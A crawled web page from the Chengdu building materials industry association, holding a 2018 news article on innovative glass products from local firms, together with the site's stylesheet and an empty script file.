

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cdjcxh.com/Home/Info/show/id/60.html
body_size: 5812
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>创新成为行业态度成都玻璃产品呈现多元发展态</title>
<link rel="shortcut icon" href="favicon.ico" />
<link href="/Public/Home/style/css.css" rel="stylesheet" type="text/css" />
<!--IE6PNG-->
<script src="/Public/Home/js/iepng.js" type="text/javascript"></script>
<script type="text/javascript">
   EvPNG.fix('.logo img'); 
</script>
<!--IE6PNG end-->
</head>
<body>
<div class="container">
	<div class="topbar">
    	<div class="topbarleft">www.cdjcxh.com  欢迎登陆成都市建筑材料行业协会网站</div>
        <div class="topbarright"><a href="javascript:void(0)" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://cdjcxh.h1.rree.com/');">设为首页</a>  |  <a href="javascript:window.external.AddFavorite('http://cdjcxh.h1.rree.com/','成都建材协会')">加入收藏</a></div>
    </div>
	<div class="banner">
    	<img src="/Public/Home/images/banner.jpg">
    </div>
	<!--导航栏-->
    <div class="menu">
    	<div class="menuleft">
        	<ul class="menuul">
            	<li class="home"><span><a href="/"><img src="/Public/Home/images/homeico.gif">首 页</a></span></li>
                <li><a href="/Home/Info/li/classid/3.html">协会简介</a></li>
                <li><a href="/Home/Info/li/classid/5.html">协会章程</a></li>
                <li><a href="/Home/Info/li/classid/6.html">组织机构</a></li>
                <li><a href="/Home/Info/li/classid/8.html">领导介绍</a></li>
                <li><a href="/Home/Info/li/classid/11.html">通知公告</a></li>
                <li><a href="/Home/Info/li/classid/12.html">工作动态</a></li>
                <li><a href="/Home/Info/li/classid/13.html">行业新闻</a></li>
                <li><a href="/Home/Info/li/classid/14.html">政策法规</a></li>
                <li><a href="/Home/Info/li/classid/15.html">职称申报</a></li>
                <li><a href="/Home/Info/li/classid/17.html">产品动态</a></li>
                <li><a href="/Home/Info/li/classid/18.html">运行动态</a></li>
                <li><a href="/Home/Info/li/classid/19.html">产品价格</a></li>
                <li><a href="/Home/Info/li/classid/21.html">入会流程</a></li>
                <li><a href="/Home/Info/li/classid/22.html">会员列表</a></li>
                <li><a href="/Home/Info/li/classid/23.html">诚信企业</a></li>
                <li><a href="/Home/Info/li/classid/9.html">联系我们</a></li>
                <li><a href="/Home/Info/li/classid/24.html">广告服务</a></li>
            </ul>
        </div>
        <div class="menuright">
        	<p><span id="divT"></span></p>           
<p style="margin-top:0px;"><iframe width="280" scrolling="no" height="25" frameborder="0" allowtransparency="true" src="http://i.tianqi.com/index.php?c=code&id=34&icon=1&num=3"></iframe></p>
        </div>
    </div>
<script language="javascript">function getCurDate(){ var d = new Date(); var week; switch (d.getDay()){ case 1: week="星期一"; break; case 2: week="星期二"; break; case 3: week="星期三"; break; case 4: week="星期四"; break; case 5: week="星期五"; break; case 6: week="星期六"; break; default: week="星期天"; } var years = d.getFullYear(); var month = add_zero(d.getMonth()+1); var days = add_zero(d.getDate()); var hours = add_zero(d.getHours()); var minutes = add_zero(d.getMinutes()); var seconds=add_zero(d.getSeconds()); var ndate = years+"年"+month+"月"+days+"日 "+week ; divT.innerHTML= ndate;}function add_zero(temp){ if(temp<10) return "0"+temp; else return temp;}setInterval("getCurDate()",100);</script>
    <!--导航栏 end-->   
    <!--main-->
    <div class="main">
        
        <!--nymain-->
        <div class="nymain">
        	<div class="nynav"><span>当前位置：<a href='/'>主页</a> > <a href='/Home/Info/li/classid/17.html'>产品中心</a> > <a href='/Home/Info/li/classid/17.html'>行业产品动态</a> > </span></div>
            <div class="nybody">
            	<!--内页内容部分-->
                <div class="nybodymenu"><span>行业产品动态</span></div>
                <div class="nybodymain">
                
                	<div class="nynewsbody">
                    	<h1>创新成为行业态度成都玻璃产品呈现多元发展态</h1>
                        <h3>TAG:  来源：成都市建筑材料行业协会 发布日期：2018-07-22 18:25:23</h3>
                        <div class="nynewsarticbox">
<p><span style="color: rgb(51, 51, 51); font-family: 宋体; background-color: rgb(255, 255, 255); font-size: 14px;">一直善于求新求变的成都，不仅体现于市民的日常生活，也体现于生产制造行业的创新发展。虽说玻璃加工行业一向是以沿海发达地区引领潮流，然而，向来不甘落后的成都玻璃企业也在不断探索、创新，不断为行业带来惊喜。</span><br/></p><p><br/><span style="font-size: 14px;"><strong>传统产品变身时尚材料</strong></span></p><p><br/><span style="color: rgb(51, 51, 51); font-family: 宋体; background-color: rgb(255, 255, 255); font-size: 14px;">&nbsp; &nbsp; 镜子作为一种传统的装饰材料对我们已不陌生，在繁华的大都市，在宁静的小县城，大到星级饭店，小到居家小屋，时尚、张扬、个性化的饰镜，早已从日常生活用品的角色转换为无所不有，无处不在的装饰工艺材料。然而，当某一天我们不经意的时候，却发现以往的装饰镜再次发生转型――成为“拼镜”。<br/>&nbsp; &nbsp; 拼镜的出现约有5、6年左右的时间，生产厂家最早集中在广东、浙江等地，以中山、杭州为主，内地一些城市也在陆续推出，而成都恒有玻璃制品有限公司，引进国内外先进设备技术生产的高精度艺术拼镜，却独具特色。其独有的艺术表现形式和丰富多彩的个性设计，为成都的装饰材料带来了又一份惊喜。<br/>&nbsp; &nbsp; 拼镜的形成，主要通过设计图案、材料进行定位。首先是在设计创意的基础上进行，再行镜片的加工（多道工序），最后拼接而成。<br/>&nbsp; &nbsp; 不难想象，当多彩的镜片拼在一起，在我们眼呈现出非常熟悉的金镜、紫镜、茶镜、灰镜、黑镜，还有粉红镜、玫红镜、宝石蓝镜、海洋蓝镜、金橙镜、香槟镜……这时，自然会感受到世界的斑斓。此外，传统菱形的形式已经满足不了人们的感官视觉，各种形状都调和着我们视觉口味，于出现了线条柔美的异形系列产品。还有点缀晶钻的中高档系列，及已搭配的微晶石、瓷砖类的产品也出现在拼镜的行业中，这不能不说是一种进步，一种奇迹。<br/>&nbsp;&nbsp;&nbsp;一直以安全玻璃为主导产品的四川振兴安全玻璃有限公司拓展思路，开始涉足日用玻璃制品的研发和生产。与过去日用玻璃产品不同点在于，公司凭借其先进的装备技术和规模化的生产优势，摒弃传统产品的定位，将传统与时尚完美结合，产品受到业内人士的好评。<br/>&nbsp;&nbsp;&nbsp;&nbsp;身为成都市工商联玻璃行业商会会长的公司董事长潘乾云认为，以产品的多样化、个性化满足不同消费的需求，让日新月异的玻璃新品、精品走进寻常百姓家，将为成都玻璃行业迎来又一个春天。</span><br/></p><p><span style="font-size: 14px;"><strong>&nbsp; 创新成为行业的一种态度</strong></span></p><p><br/><span style="color: rgb(51, 51, 51); font-family: 宋体; background-color: rgb(255, 255, 255); font-size: 14px;">&nbsp; &nbsp; 以时尚前卫著称的玻璃制品，不仅是精美的工艺品或装饰品，更是一种时尚、高雅的艺术品，深受广大消费者的垂爱。如果说过去成都玻璃制品尚缺少创意和特色的话，那么今天已不再是从前。因为无论从市场角度还是企业角度看，成都已不缺少时尚、个性元素的玻璃制品，创新已然成为行业的一种态度。<br/>&nbsp; &nbsp; 据了解，彭州卓越工艺玻璃有限公司、成都欣和风玻璃有限公司、四川振兴安全玻璃有限公司等玻璃厂家，去年以来已先后研发和推出锦绣玻璃、导电膜玻璃、日用玻璃等多项特色产品。其中，卓越玻璃生产的“锦绣玻璃”是一款可用于屏风、隔断等的特色工艺玻璃产品。据公司总经理孙光钊介绍，“锦绣玻璃”是以镶嵌在屏风上、类似锦绣的玻璃制品而命名的工艺玻璃。锦绣玻璃看上去既有“锦绣”般柔顺光润的特点，又具玻璃清澈透明的特质和视角效果，且具有较高的艺术性及收藏价值，产品受到业内人士的高度评价和市场的广泛认同。<br/>&nbsp; &nbsp; 卓越玻璃自推出深受市场好评的锦绣玻璃后，并未停止创新步伐，今年又开始研发可应用于门窗等领域的新型玻璃材科，目前正加大投资和开发力度，产品有望于年内面市。<br/>&nbsp; &nbsp; 成都欣和风玻璃有限公司对过去彩釉产品进行优化后，产品的适用性及附加值得到很大提升。产品先后被中国最大单体建筑“环球中心”及“国晶中心”等高端项目所采用。此后又涉足导电膜玻璃的研发和生产。据该公司总经理李和平介绍，今年他们将进行新型蚀刻玻璃的研发和推广。或许，新型蚀刻玻璃的面市，将成为今年家居装饰行业新的亮点。<br/>&nbsp; &nbsp; 成都玻璃行业要发展，创新是必由之路，已是成都玻璃行业老板们的共识。在采访中，笔者了解到，成都玻璃行业不缺乏物质原材料和人力资源，需要调整的是思路；加强企业产品创新工作，形成有地域特色的玻璃产品，才能在行业中独树一帜，引领行业发展潮流。&nbsp;<br/></span></p><p><br/></p><div style="text-align: right;">
	<span style="font-size:14px;">来源：成都市建筑材料行业协会、时间:2018-07-22 18:25:23 &nbsp; </span></div>
<span style="font-size:14px;">&nbsp;</span><br />

                        </div>
						
						<div class="nycasefybox">
													
                        </div>
						
						
                        <div class="nycasefybox">
						<p>上一篇：<a href='/Home/Info/show/id/59.html'>家装最值得花的钱是玻璃门窗</a> </p>							<p>下一篇：<a href='/Home/Info/show/id/Arrayid.html'>成都二环路高架桥试铺“防水玻璃纤维”</a> </p>                        </div>
                    </div>
                
                </div>
                <!--内页内容部分 end-->
            </div>
        </div>
        <!--nymain end-->
        
        <!--mainright-->
        <div class="mainright">
        	<!--sidemenu-->
            <div class="sidemenu">
            	<div class="sidemenutitle">产品中心</div>
                <ul class="sidemenuul">
                <li><a href='/Home/Info/li/classid/17.html' >行业产品动态</a></li><li><a href='/Home/Info/li/classid/18.html' >经济运行动态</a></li><li><a href='/Home/Info/li/classid/19.html' >产品价格信息</a></li>                                    
                </ul>
            </div>
            <!--sidemenu end-->
            
            <!--indexsearch-->
            <div class="indexsearch">
            	<form  name="formsearch" action="/Home/Info/li.html">
                <p><input class="isearchinput" name="keywords" type="text" value="关键字" onFocus="this.value=(this.value=='关键字'?'':this.value)" id="search-keyword" /><button type="submit"  class="isearchbutt" ></button></p>
                </form>
            </div>   
            <!--indexsearch end-->
            
            <!--mainrightbox-->
            <div class="mainrightbox">
            	<div class="mainrightboxmenu">
                    <div class="title">热门动态</div>
                    <div class="more"></div>
                </div>
                <div class="mainrightboxcon height336">
                    <ul class="irightul01">
					<li><a href="/Home/Info/show/id/730.html" target="_blank">57万亿基建狂潮来袭！建筑业扶持政策来了...</a></li><li><a href="/Home/Info/show/id/729.html" target="_blank">关于公示四川省成都建材团体标准《连续玻璃...</a></li><li><a href="/Home/Info/show/id/731.html" target="_blank">协会动态│成都市混凝土协会到访市建筑材料...</a></li><li><a href="/Home/Info/show/id/262.html" target="_blank">成都市双流牧山水泥制品厂</a></li><li><a href="/Home/Info/show/id/732.html" target="_blank">【协会动态】提升能力，规范发展——202...</a></li><li><a href="/Home/Info/show/id/46.html" target="_blank">关于转发同意马荣驰等19名同志中初级专业...</a></li><li><a href="/Home/Info/show/id/734.html" target="_blank"> 欢迎入住云上大市场：“成工精销”—成都...</a></li><li><a href="/Home/Info/show/id/733.html" target="_blank">转发成都市经信局征集2026年蓉品出海境...</a></li><li><a href="/Home/Info/show/id/735.html" target="_blank">铭记历史守初心 砥砺奋进启新程——成都市...</a></li><li><a href="/Home/Info/show/id/749.html" target="_blank">转发成都市住建局关于公开征求《关于印发&...</a></li>                    </ul>
                </div>
            </div>
            <!--mainrightbox end-->
        </div>
        <!--mainright end-->
    </div>
    <!--main end-->

    <!--footer-->
    <div class="footer">
    	<p>成都市建材行业协会 版权所有  (C)2000-2015 川B2-20050065  <a target="_blank"  href="https://beian.miit.gov.cn/">
			蜀ICP备2023016997号-1</a></p>
    	<p>成都市金牛区三洞桥路6号院4号楼5楼505、506室</p>
    	<p>服务电话：028-86272911 028-86692901 技术支持：<a href="http://www.cqjinxiong.com/" target="_blank">网站建设</a></p> 
    </div>
   
    <!--footer end-->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cdjcxh.com/Public/Home/style/css.css
body_size: 2755
content:
body{width:100%;position:relative;padding:0px;line-height:22px;margin:0px auto;background:#fff;color:#333;font-size:12px;font-family:"宋体";}
p{padding:0px;margin:0px auto;}
div{padding:0px;margin:0px auto;}
ul{padding:0px;list-style-type:none;margin:0px auto;}
li{padding:0px;margin:0px auto;}
a{color:#333;text-decoration: none}
a:hover{text-decoration:underline;}
.strong{font-weight:bold;}
.displaynone{display:none;}
.font12{font-size:12px;}
.font14{font-size:14px;}
img{border:0px;}
.hui{color:#666;}
.blue{color:#254588;}

.container{width:1002px;overflow:hidden;}
.topbar{width:1002px;height:33px;overflow:hidden;background:url(../images/topbarbg.gif) repeat-x;line-height:33px;}
.topbarleft{float:left;display:inline;overflow:hidden;margin-left:10px;}
.topbarright{float:right;display:inline;overflow:hidden;margin-right:10px;}
.banner{width:1002px;height:139px;overflow:hidden;}
.menu{width:1002px;height:63px;overflow:hidden;background:url(../images/menubg.gif) repeat-x;margin-top:1px;}
.menuleft{width:855px;height:63px;overflow:hidden;float:left;display:inline;}
.menuul{overflow:hidden;margin-top:3px;margin-left:15px;}
.menuul li{width:90px;height:20px;line-height:20px;overflow:hidden;float:left;display:inline;text-align:center;background:url(../images/menulibg.gif) no-repeat right 3px;text-align:center;color:#fff;font-size:14px;margin-top:5px;}
.menuul li a{color:#fff;}
.menuul .home span{float:left;display:inline;overflow:hidden;}
.menuul .home img{float:left;display:inline;margin:4px 6px 0 18px;}
.menuright{width:147px;height:63px;overflow:hidden;float:right;display:inline;background:url(../images/menurightbg.jpg) no-repeat;color:#fff;}
.menuright p{width:130px;margin-top:10px;margin-left:12px;}
.topad{width:976px;height:48px;overflow:hidden;margin-top:8px;}
.topad img{width:976px;height:48px;}
.main{width:976px;overflow:hidden;}
.mainleft{width:226px;overflow:hidden;float:left;display:inline;}
.mainlbox{width:226px;overflow:hidden;margin-top:8px;}
.mainlboxmenu{width:226px;height:28px;overflow:hidden;background:url(../images/mainlboxmenubg.gif) no-repeat;color:#26488d;}
.mainlboxmenu .title{float:left;display:inline;overflow:hidden;margin-left:10px;line-height:28px;font-size:14px;font-weight:bold;}
.mainlboxmenu .more{float:right;display:inline;overflow:hidden;line-height:28px;margin-right:10px;}
.mainlboxmenu .more span{float:left;display:inline;overflow:hidden;}
.mainlboxmenu .more a{display:block;cursor:pointer;color:#26488d;}
.mainlboxmenu .more img{float:left;display:inline;margin:8px 0 0 2px;}
.mainlboxcon{width:224px;overflow:hidden;background:#f2fbff;border:1px solid #cad4e2;border-top:0px solid #cad4e2;}
.height217{height:217px;}
.height359{height:359px;}
.height315{height:315px;}
.ileftul01{width:204px;overflow:hidden;margin-top:8px;}
.ileftul01 li{width:190px;height:22px;line-height:22px;overflow:hidden;background:url(../images/iico01.gif) no-repeat left 8px;padding-left:14px;}
.ileftcon{width:190px;overflow:hidden;}
.ileftcon img{width:190px;height:89px;float:left;display:inline;}
.aligncenter{width:100%;text-align:center;overflow:hidden;margin:10px auto;}
.ileftul02{width:100%;overflow:hidden;padding-bottom:6px;}
.ileftul02 li{width:94px;height:94px;overflow:hidden;float:left;display:inline;margin:12px 0 0 12px;}
.ileftul02 li img{width:92px;height:92px;border:1px solid #a4daef;}
.ileftul03{width:204px;overflow:hidden;margin-top:6px;}
.ileftul03 li{width:190px;height:29px;line-height:29px;overflow:hidden;background:url(../images/iico02.gif) no-repeat left 12px;padding-left:14px;border-bottom:1px dashed #c4c4c4;}

.maincen{width:498px;overflow:hidden;float:left;display:inline;margin-left:11px;}
.maincenbox01{width:498px;height:25px;overflow:hidden;margin-top:8px;background:url(../images/maincenbox01bg.gif) no-repeat;}
#announcement {width:455px;overflow: hidden;margin-left:43px;}
#announcement div {padding:0px 10px 0px 10px;overflow-y:hidden;line-height: 24px;height: 24px}
#announcement ul{margin:0px auto;padding:0px;}
#announcement li {font-size: 12px;float: left;list-style-type: none;margin-right: 20px;padding-left: 10px;white-space: nowrap;background:url(../images/iico02.gif) no-repeat left 11px;}
#announcement a {text-decoration: none;}
#announcement a:hover {text-decoration:underline;}
.maincenbox02{width:498px;overflow:hidden;margin-top:8px;}
.maincmenu{width:498px;height:28px;overflow:hidden;background:url(../images/maincmenubg.gif) no-repeat;color:#26488d;}
.maincmenu .title{float:left;display:inline;overflow:hidden;margin-left:10px;line-height:28px;font-size:14px;font-weight:bold;}
.maincmenu .more{float:right;display:inline;overflow:hidden;line-height:28px;margin-right:10px;}
.maincmenu .more span{float:left;display:inline;overflow:hidden;}
.maincmenu .more a{display:block;cursor:pointer;color:#26488d;}
.maincmenu .more img{float:left;display:inline;margin:8px 0 0 2px;}
.mainccon{width:496px;overflow:hidden;background:#f2fbff;border:1px solid #cad4e2;border-top:0px solid #cad4e2;}
.height490{height:490px;}
.maincbox{width:476px;overflow:hidden;}
.maincboxleft{width:243px;height:190px;overflow:hidden;float:left;display:inline;margin-top:10px;}
.maincboxleft .focusBox{ width:243px; height:190px; overflow:hidden; position:relative;} 
.maincboxleft .focusBox .hd{ position:absolute; z-index:1; right:3px; bottom:34px; } 
.maincboxleft .focusBox .hd ul{ overflow:hidden; zoom:1; float:left;  } 
.maincboxleft .focusBox .hd ul li{ float:left; margin-right:3px;  width:14px; height:14px; line-height:14px; text-align:center; background:#ddd; cursor:pointer;font-family:Arial; color:#666;} 
.maincboxleft .focusBox .hd ul li.on{ background:#f00; color:#fff;     } 
.maincboxleft .focusBox .bd{ position:relative;  } 
.maincboxleft .focusBox .bd .pic{width:243px; height:169px; line-height:0px;  } 
.maincboxleft .focusBox .bd .pic img{ width:243px; height:169px;} 
.maincboxleft .focusBox .bd .con{ height:20px; line-height:20px; text-align:center; background:#3886d9;margin-top:1px;color:#fff; } 
.maincboxright{width:220px;height:190px;overflow:hidden;margin-top:10px;float:right;display:inline;}
.hotnewstitle{width:100%;overflow:hidden;border-bottom:1px dashed #c4c4c4;color:#fc0528;font-size:18px;text-align:center;padding-bottom:6px;margin-bottom:6px;}
.hotnewstitle a{color:#fc0528;}
.icenul01{width:476px;overflow:hidden;margin-top:8px;}
.icenul01 li{width:462px;height:29px;line-height:29px;overflow:hidden;background:url(../images/iico02.gif) no-repeat left 12px;padding-left:14px;border-bottom:1px dashed #c4c4c4;color:#638fbd;text-align:right;}
.icenul01 li span{float:left;display:inline;overflow:hidden;}
.maincad01{width:498px;height:80px;overflow:hidden;margin-top:10px;}
.maincad01 img{width:498px;height:80px;}
.maincbox2{width:466px;overflow:hidden;margin-top:2px;padding-bottom:5px;}
.maincbox2left{width:114px;height:87px;overflow:hidden;float:left;display:inline;margin-top:15px;}
.maincbox2left img{width:114px;height:87px;}
.maincbox2right{width:330px;height:87px;overflow:hidden;margin-top:15px;float:right;display:inline;}
.hotnewstitle2{width:100%;overflow:hidden;color:#26488d;font-size:14px;font-weight:bold;}
.hotnewstitle2 a{color:#26488d;}
.height282{height:282px;}
.height258{height:258px;}
.icenul02{width:100px;overflow:hidden;float:left;display:inline;margin-left:15px;margin-top:8px;}
.icenul02 li{width:100px;text-align:center;overflow:hidden;float:left;display:inline;margin-top:6px;}
.icenul02 li img{width:92px;height:92px;border:1px solid #a2d9ef;float:left;display:inline;margin-left:3px;}
.icenul02 li p{width:100%;font-weight:bold;height:20px;overflow:hidden;}
.icenul02 li a{cursor:pointer;}
.icenul03{width:346px;overflow:hidden;margin-top:6px;float:right;display:inline;margin-right:10px;}
.icenul03 li{width:332px;height:29px;line-height:29px;overflow:hidden;background:url(../images/iico02.gif) no-repeat left 12px;padding-left:14px;border-bottom:1px dashed #c4c4c4;color:#638fbd;float:left;display:inline;}

.mainright{width:230px;overflow:hidden;float:right;display:inline;}
.userloginbox{width:230px;height:117px;overflow:hidden;margin-top:8px;}
.userloginboxmenu{width:230px;height:26px;overflow:hidden;background:url(../images/userloginboxmenubg.gif) no-repeat;}
.userloginboxmenu span{float:left;display:inline;margin-left:10px;line-height:26px;overflow:hidden;font-family:"微软雅黑";font-size:14px;color:#fff;}
.userloginboxmain{width:230px;height:91px;overflow:hidden;background:url(../images/userloginboxmainbg.gif) repeat-x;}
.userloginboxmain p{width:100%;overflow:hidden;margin-top:6px;}
.userloginboxmain p span{float:left;display:inline;overflow:hidden;}
.userloginboxmain p .span01{width:16px;margin-top:3px;margin-right:6px;margin-left:11px;}
.userloginboxmain p .span02{margin-right:6px;}
.userlogininput{width:170px;height:17px;border:1px solid #bfbfbf;background:#fff;padding:1px 5px;}
.userloginbutt{width:69px;height:21px;background:url(../images/userloginbutt.gif) no-repeat;border:0px;font-weight:bold;color:#fff;cursor:pointer;}
.indexsearch{width:230px;height:56px;overflow:hidden;background:url(../images/indexsearchbg.gif) no-repeat;margin-top:6px;}
.isearchinput{width:126px;height:15px;border:0px;background:none;padding:2px 5px;float:left;display:inline;margin:28px 0 0 7px;color:#999;}
.isearchbutt{width:37px;height:19px;background:none;border:0px;float:left;display:inline;cursor:pointer;margin:28px 0 0 7px;}
.mainrightbox{width:230px;overflow:hidden;margin-top:8px;}
.mainrightboxmenu{width:230px;height:28px;overflow:hidden;background:url(../images/mainrightboxmenubg.gif) no-repeat;color:#26488d;}
.mainrightboxmenu .title{float:left;display:inline;overflow:hidden;margin-left:10px;line-height:28px;font-size:14px;font-weight:bold;}
.mainrightboxmenu .more{float:right;display:inline;overflow:hidden;line-height:28px;margin-right:10px;}
.mainrightboxmenu .more span{float:left;display:inline;overflow:hidden;}
.mainrightboxmenu .more a{display:block;cursor:pointer;color:#26488d;}
.mainrightboxmenu .more img{float:left;display:inline;margin:8px 0 0 2px;}
.mainrightboxcon{width:228px;overflow:hidden;background:#f2fbff;border:1px solid #cad4e2;border-top:0px solid #cad4e2;}
.irightul01{width:208px;overflow:hidden;margin-top:8px;}
.irightul01 li{width:194px;height:22px;line-height:22px;overflow:hidden;background:url(../images/iico02.gif) no-repeat left 9px;padding-left:14px;}
.height336{height:336px;}
.mainrightad{width:230px;height:80px;overflow:hidden;margin-top:10px;}
.aligncenter2{width:100%;text-align:center;overflow:hidden;margin:6px auto;}
.imglinks{width:976px;overflow:hidden;margin-top:10px;}
.imglinks ul{width:1200px;overflow:hidden;margin-left:-20px;}
.imglinks ul li{width:146px;height:60px;float:left;display:inline;overflow:hidden;margin:0px 0px 0px 20px;}
.imglinks ul li img{width:146px;height:60px;}
.txtlinks{width:974px;height:70px;overflow:hidden;border:1px solid #cccccc;margin-top:10px;}
.txtlinksmenu{width:15px;height:70px;float:left;display:inline;overflow:hidden;background:#2a608b;font-weight:bold;line-height:14px;padding-left:3px;color:#fff;}
.txtlinksmenu span{float:left;display:inline;overflow:hidden;padding-top:6px;}
.txtlinksmain{width:950px;overflow:hidden;float:right;display:inline;}
.txtlinksmain a{float:left;display:inline;margin:6px 5px;}
.footer{width:976px;overflow:hidden;margin-top:10px;padding-top:10px;padding-bottom:15px;text-align:center;}



.sidemenu{width:230px;overflow:hidden;margin-top:8px;}
.sidemenutitle{width:230px;height:30px;overflow:hidden;line-height:30px;text-align:center;font-size:14px;font-weight:bold;color:#fff;background:#2c77c8;}
.sidemenuul{width:230px;overflow:hidden;}
.sidemenuul li{width:230px;height:29px;line-height:29px;overflow:hidden;border-bottom:1px solid #e2e2e2;background:#f2f2f2;text-align:center;}
.sidemenuul li .thisclass{font-weight:bold;}
.nymain{width:736px;overflow:hidden;float:left;display:inline;}
.nynav{width:736px;height:30px;line-height:30px;overflow:hidden;}
.nynav span{float:left;display:inline;overflow:hidden;background:url(../images/nynavico.png) no-repeat left 7px;padding-left:18px;color:#666;}
.nybody{width:736px;overflow:hidden;margin-top:5px;}
.nybodymenu{width:736px;height:28px;overflow:hidden;background:url(../images/nybodymenubg.gif) no-repeat;}
.nybodymenu span{float:left;display:inline;overflow:hidden;margin-left:10px;line-height:28px;font-size:14px;font-weight:bold;color:#26488d;}
.nybodymain{width:714px;overflow:hidden;border:1px solid #cad4e2;border-top:0px solid #cad4e2;padding:10px;}
.nybodymain img{max-width:650px;_width:650px;}

.newslist{width:100%;overflow:hidden;}
.newslist li{width:100%;height:36px;line-height:36px;overflow:hidden;border-bottom:1px dashed #ccc;text-align:right;}
.newslist li span{float:left;display:inline;overflow:hidden;text-align:left;font-size:14px;}
.nynewsbody{width:100%;overflow:hidden;margin-top:8px;padding-bottom:8px;}
.nynewsbody h1{width:100%;height:30px;line-height:30px;overflow:hidden;text-align:center;font-size:20px;font-family:"微软雅黑";font-weight:100;margin:0px auto;padding:0px;}
.nynewsbody h3{width:100%;height:30px;line-height:30px;overflow:hidden;text-align:center;font-weight:100;margin:0px auto;padding:0px;border-bottom:1px dashed #e2e2e2;font-size:12px;color:#999;}
.nynewsarticbox{width:100%;overflow:hidden;margin-top:10px;}

.nynewsarticbox table{border-collapse:collapse;}
.nynewsarticbox td{border:1px solid black;}

.nycasefybox{width:100%;overflow:hidden;margin:20px auto;}
.nycasefybox p{width:50%;float:left;display:inline;overflow:hidden;text-align:left;color:#666;}
.nycasefybox p a{color:#666;}
.nyfybox{width:100%;overflow:hidden;height:40px;text-align:right;margin-top:15px;position:relative;}
.nyfybox div{position:absolute;right:0px;}
.nyfybox li{float:left;display:inline;}
.nyfybox a{padding:4px 10px;background:#e2e2e2;border:1px solid #ccc;color:#999;float:left;display:inline;font-family:"微软雅黑";margin-left:3px;}
.nyfybox .choose{background:#fff;font-weight:bold;color:#000;}
.nyfybox .thisclass a{background:#fff;font-weight:bold;color:#000;}


.cplistul{width:714px;overflow:hidden;}
.cplistul li{width:100px;height:100px;overflow:hidden;float:left;display:inline;text-align:center;margin:6px 8px;}
.cplistul li img{width:75px;height:75px;float:left;display:inline;margin-left:12px;}
.cplistul li p{width:100%;height:22px;line-height:22px;overflow:hidden;}

.searchlistul{width:100%;overflow:hidden;}
.searchlistul li{width:100%;overflow:hidden;margin:15px auto;border-bottom:1px dashed #ccc;padding-bottom:6px;}
.searchlistul li h3{font-size:14px;margin:5px auto;overflow:hidden;}
.searchlistul li p{width:100%;overflow:hidden;}



--- FILE ---
content_type: text/javascript
request_url: http://cdjcxh.com/Public/Home/js/iepng.js
body_size: 2795
content:
